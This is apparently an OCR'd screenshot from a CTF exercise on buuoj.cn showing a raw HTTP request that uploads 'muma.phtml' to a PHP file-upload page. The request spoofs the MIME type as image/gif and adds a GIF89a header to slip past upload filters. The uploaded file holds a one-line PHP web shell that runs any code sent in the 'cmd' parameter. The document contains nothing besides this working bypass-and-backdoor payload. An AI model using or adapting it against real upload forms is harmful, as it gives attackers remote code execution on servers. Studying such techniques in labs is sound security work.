 1 POST /upload_file.phpHTTP/1.1
2 Host: 4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
3 Content-Length: 345
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryftFNSGmIMH6uMGD1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://4d0454d4-e7e5-447e-a00c-1c290d74b756.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
16 Content-Disposition: form-data; name="file"; filename="muma.phtml"
17 Content-Type: image/gif
18
19 GIF89a
20 <script language='php'>@eval($_POST['cmd']);</script>
21
22 ------WebKitFormBoundaryftFNSGmIMH6uMGD1
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundaryftFNSGmIMH6uMGD1--
上传文件名: muma.phtml